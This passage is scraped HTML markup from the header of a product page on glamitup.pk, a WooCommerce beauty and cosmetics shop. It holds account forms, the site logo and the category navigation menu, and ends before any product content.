		<input type="email" name="user_email" id="ct_user_email" class="input" value="" size="20" autocomplete="email">
	</p>

			<p>
			<label for="user_pass_register">Password</label>
			<span class="account-password-input password-input">
				<input type="password" name="user_pass" id="user_pass_register" class="input" value="" size="20" autocomplete="new-password" autocapitalize="off">			</span>
		</p>
	
	
	<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://glamitup.pk/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
	
	<p>
		<button class="ct-button ct-account-register-submit has-text-align-center" name="wp-submit">
			Register
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>

			</p>

			<input type="hidden" id="blocksy-register-nonce" name="blocksy-register-nonce" value="d312185fd5" /><input type="hidden" name="_wp_http_referer" value="/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/" /></form>
						</div>
					
					<div class="ct-forgot-password-form">
						<form name="lostpasswordform" id="lostpasswordform" action="#" method="post">
	
	<p>
		<label for="user_login_forgot">Username or Email Address</label>
		<input type="text" name="user_login" id="user_login_forgot" class="input" value="" size="20" autocomplete="username" autocapitalize="off" required>
	</p>

	
	<p>
		<button class="ct-button ct-account-lost-password-submit has-text-align-center" name="wp-submit">
			Get New Password
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		<input type="hidden" id="blocksy-lostpassword-nonce" name="blocksy-lostpassword-nonce" value="9d9a610bcf" /><input type="hidden" name="_wp_http_referer" value="/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/" /></form>


						<a href="#" class="ct-back-to-login ct-login">
							← Back to login						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</template></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div><div data-column="middle"><div data-items="">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://glamitup.pk/" class="site-logo-container" rel="home" itemprop="url" ><img fetchpriority="high" width="1295" height="399" src="https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest-.jpg" class="default-logo" alt="glamitup.pk" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest-.jpg 1295w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--500x154.jpg 500w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--600x185.jpg 600w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--300x92.jpg 300w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--1024x316.jpg 1024w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--768x237.jpg 768w" sizes="(max-width: 1295px) 100vw, 1295px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://glamitup.pk/cart/"
	data-label="left"
	>

	<span class="screen-reader-text">Shopping cart</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M0.6,0.7C0.3,0.7,0,0.8,0,1.1s0.1,0.6,0.6,0.6l0,0h1c0.1,0,0.1,0.1,0.1,0.1L4.2,10c0.3,0.7,0.9,1.2,1.6,1.2H12c0.7,0,1.3-0.6,1.6-1.2L15,4.7c0.1-0.3-0.1-0.6-0.4-0.6h-0.1H3.6L2.8,1.7l0,0c0-0.7-0.6-1-1.2-1H0.6zM6.1,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.4,0,1-0.6,1-1C7.2,12.8,6.7,12.2,6.1,12.2zM11.7,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.6,0,1-0.6,1-1C12.7,12.8,12.3,12.2,11.7,12.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
<div class="ct-header-account" data-id="account" data-state="out"><a href="#account-modal" class="ct-account-item" aria-label="Login" aria-controls="account-modal" data-label="left"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Login</span><svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5c0,1.7,0.5,3.2,1.5,4.5c1.4,1.9,3.6,3,6,3s4.6-1.1,6-3c1-1.3,1.5-2.9,1.5-4.5C15,3.4,11.6,0,7.5,0zM7.5,13.5c-1.4,0-2.8-0.5-3.8-1.4c1.1-0.9,2.4-1.4,3.8-1.4s2.8,0.5,3.8,1.4C10.3,13,8.9,13.5,7.5,13.5z M12.3,11c-1.3-1.1-3-1.8-4.8-1.8S4,9.9,2.7,11c-0.8-1-1.2-2.2-1.2-3.5c0-3.3,2.7-6,6-6s6,2.7,6,6C13.5,8.8,13.1,10,12.3,11zM7.5,3C6.1,3,5,4.1,5,5.5S6.1,8,7.5,8S10,6.9,10,5.5S8.9,3,7.5,3zM7.5,6.5c-0.5,0-1-0.5-1-1s0.5-1,1-1s1,0.5,1,1S8,6.5,7.5,6.5z"/></svg></a></div></div></div></div></div><div data-row="bottom" data-column-set="1"><div class="ct-container"><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Main Menu">

	<ul id="menu-main-menu" class="menu"><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-367"><a href="https://glamitup.pk/shop/" class="ct-menu-link">Shop</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427 animated-submenu-block"><a href="https://glamitup.pk/perfume/" class="ct-menu-link">Perfume<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1896"><a href="https://glamitup.pk/product-category/perfume/body-mist/" class="ct-menu-link">Body Mist</a></li>
	<li id="menu-item-1893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1893"><a href="https://glamitup.pk/product-category/perfume/body-spray/" class="ct-menu-link">Body Spray</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1894"><a href="https://glamitup.pk/product-category/perfume/roll-on/" class="ct-menu-link">Roll On</a></li>
	<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1892"><a href="https://glamitup.pk/product-category/perfume/perfumed-body-lotion/" class="ct-menu-link">Perfumed Body Lotion</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1891"><a href="https://glamitup.pk/product-category/perfume/men-fragrance/" class="ct-menu-link">Men Fragrance</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1890"><a href="https://glamitup.pk/product-category/perfume/women-fragrance/" class="ct-menu-link">Women Fragrance</a></li>
	<li id="menu-item-1895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1895"><a href="https://glamitup.pk/product-category/perfume/giftset/" class="ct-menu-link">Giftset</a></li>
</ul>
</li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-419 animated-submenu-block"><a href="https://glamitup.pk/makeup/" class="ct-menu-link">MakeUp<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1923"><a href="https://glamitup.pk/product-category/makeup/face/" class="ct-menu-link">Face</a></li>
	<li id="menu-item-1925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1925"><a href="https://glamitup.pk/product-category/makeup/eyes/" class="ct-menu-link">Eyes</a></li>
	<li id="menu-item-1924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1924"><a href="https://glamitup.pk/product-category/makeup/lips/" class="ct-menu-link">Lips</a></li>
	<li id="menu-item-1922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1922"><a href="https://glamitup.pk/product-category/makeup/makeup-brush/" class="ct-menu-link">Makeup Brush</a></li>
	<li id="menu-item-1926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1926"><a href="https://glamitup.pk/product-category/makeup/nails/" class="ct-menu-link">Nails</a></li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420 animated-submenu-block"><a href="https://glamitup.pk/skincare/" class="ct-menu-link">SkinCare<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1921"><a href="https://glamitup.pk/product-category/skincare/anti-aging/" class="ct-menu-link">Anti Aging</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1913"><a href="https://glamitup.pk/product-category/skincare/body-lotion/" class="ct-menu-link">Body Lotion</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1918"><a href="https://glamitup.pk/product-category/skincare/body-oil/" class="ct-menu-link">Body Oil</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1911"><a href="https://glamitup.pk/product-category/skincare/cleanser/" class="ct-menu-link">Cleanser</a></li>
	<li id="menu-item-1912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1912"><a href="https://glamitup.pk/product-category/skincare/hand-creams/" class="ct-menu-link">Hand Creams</a></li>
	<li id="menu-item-1915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1915"><a href="https://glamitup.pk/product-category/skincare/face-creams/" class="ct-menu-link">Face Creams</a></li>
	<li id="menu-item-1917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1917"><a href="https://glamitup.pk/product-category/skincare/face-serum/" class="ct-menu-link">Face Serum</a></li>
	<li id="menu-item-1916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1916"><a href="https://glamitup.pk/product-category/skincare/face-masks/" class="ct-menu-link">Face Masks</a></li>
	<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1919"><a href="https://glamitup.pk/product-category/skincare/scrub/" class="ct-menu-link">Scrub</a></li>
	<li id="menu-item-1920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1920"><a href="https://glamitup.pk/product-category/skincare/skin-treatment/" class="ct-menu-link">Skin Treatment</a></li>
	<li id="menu-item-1914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1914"><a href="https://glamitup.pk/product-category/skincare/sun-care/" class="ct-menu-link">Sun Care</a></li>
</ul>
</li>
<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-421 animated-submenu-block"><a href="https://glamitup.pk/haircare/" class="ct-menu-link">Hair Care<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1907"><a href="https://glamitup.pk/product-category/haircare/hair-colour/" class="ct-menu-link">Hair Colour</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1908"><a href="https://glamitup.pk/product-category/haircare/hair-treatments/" class="ct-menu-link">Hair Treatments</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1910"><a href="https://glamitup.pk/product-category/haircare/conditioner/" class="ct-menu-link">Conditioner</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1906"><a href="https://glamitup.pk/product-category/haircare/hair-brush/" class="ct-menu-link">Hair Brush</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1904"><a href="https://glamitup.pk/product-category/haircare/shampoo/" class="ct-menu-link">Shampoo</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668 animated-submenu-block"><a href="https://glamitup.pk/health/" class="ct-menu-link">Health<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2895"><a href="https://glamitup.pk/product-category/health/medicines/" class="ct-menu-link">Medicines</a></li>
	<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://glamitup.pk/product-category/health/sweetener/" class="ct-menu-link">Sweetener</a></li>
	<li id="menu-item-1899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1899"><a href="https://glamitup.pk/product-category/health/nicorette/" class="ct-menu-link">Nicorette</a></li>
	<li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5118"><a href="https://glamitup.pk/product-category/health/sleep-therapy/" class="ct-menu-link">Sleep Therapy</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4950"><a href="https://glamitup.pk/product-category/health/feminine-hygiene/" class="ct-menu-link">Feminine hygiene</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://glamitup.pk/product-category/health/multivitamin/" class="ct-menu-link">Multivitamin</a></li>
</ul>
</li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422 animated-submenu-block"><a href="https://glamitup.pk/toiletries/" class="ct-menu-link">Toiletries<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1902"><a href="https://glamitup.pk/product-category/toiletries/bubble-bath/" class="ct-menu-link">Bubble Bath</a></li>
	<li id="menu-item-1900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1900"><a href="https://glamitup.pk/product-category/toiletries/foot-care/" class="ct-menu-link">Foot Care</a></li>
	<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://glamitup.pk/product-category/toiletries/scented-spritz/" class="ct-menu-link">Scented Spritz</a></li>
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1903"><a href="https://glamitup.pk/product-category/toiletries/hair-removal/" class="ct-menu-link">Hair Removal</a></li>
	<li id="menu-item-1901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1901"><a href="https://glamitup.pk/product-category/toiletries/shower/" class="ct-menu-link">Shower</a></li>
</ul>
</li>
<li id="menu-item-5149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149 animated-submenu-block"><a href="https://glamitup.pk/fashion/" class="ct-menu-link">Fashion<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-5152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5152 animated-submenu-inline"><a href="https://glamitup.pk/product-category/accessories-fashion/clothing/" class="ct-menu-link">Clothing<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5153"><a href="https://glamitup.pk/product-category/accessories-fashion/footwear/" class="ct-menu-link">Footwear</a></li>
		<li id="menu-item-7499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499"><a href="https://glamitup.pk/lingerie/" class="ct-menu-link">Lingerie</a></li>
	</ul>
</li>
	<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1887"><a href="https://glamitup.pk/product-category/accessories-fashion/bag-accessories/" class="ct-menu-link">Bag</a></li>
	<li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1888"><a href="https://glamitup.pk/product-category/accessories-fashion/jewellery/" class="ct-menu-link">Jewellery</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1886"><a href="https://glamitup.pk/product-category/accessories-fashion/watches-accessories/" class="ct-menu-link">Watches</a></li>
</ul>
</li>
<li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4982"><a href="https://glamitup.pk/product-category/food/" class="ct-menu-link">Food</a></li>
<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://glamitup.pk/my-account/" class="ct-menu-link">My Account</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://glamitup.pk/refund_returns/" class="ct-menu-link">Refund/Returns</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://glamitup.pk/about/" class="ct-menu-link">About Us</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://glamitup.pk/contact/" class="ct-menu-link">Contact Us</a></li>
</ul></nav>

</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>

<div	class="site-branding"
	data-id="logo"		>

			<a href="https://glamitup.pk/" class="site-logo-container" rel="home" itemprop="url" ><img width="809" height="484" src="https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile.png" class="default-logo" alt="glamitup.pk" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile.png 809w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-500x299.png 500w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-600x359.png 600w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-300x179.png 300w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-768x459.png 768w" sizes="(max-width: 809px) 100vw, 809px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://glamitup.pk/cart/"
	data-label="left"
	>

	<span class="screen-reader-text">Shopping cart</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M0.6,0.7C0.3,0.7,0,0.8,0,1.1s0.1,0.6,0.6,0.6l0,0h1c0.1,0,0.1,0.1,0.1,0.1L4.2,10c0.3,0.7,0.9,1.2,1.6,1.2H12c0.7,0,1.3-0.6,1.6-1.2L15,4.7c0.1-0.3-0.1-0.6-0.4-0.6h-0.1H3.6L2.8,1.7l0,0c0-0.7-0.6-1-1.2-1H0.6zM6.1,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.4,0,1-0.6,1-1C7.2,12.8,6.7,12.2,6.1,12.2zM11.7,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.6,0,1-0.6,1-1C12.7,12.8,12.3,12.2,11.7,12.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div class="ct-container-full" data-content="normal"  data-vertical-spacing="top:bottom"><article class="post-5806">
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			
